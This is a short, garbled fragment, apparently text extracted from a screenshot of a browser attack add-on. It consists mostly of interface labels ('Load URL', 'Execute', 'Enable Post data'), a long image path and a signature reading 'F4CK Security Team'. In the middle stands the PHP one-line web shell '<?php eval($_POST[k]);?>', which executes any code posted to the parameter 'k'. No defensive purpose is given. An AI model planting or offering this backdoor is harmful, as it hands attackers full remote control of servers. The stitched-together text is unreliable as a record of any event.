 Load URL
/2014-03-06/1.txt
Split URL
Execute
Enable Post data Enable Referrer
<?php eval($_POST[k]);?>
F4CK
Security Team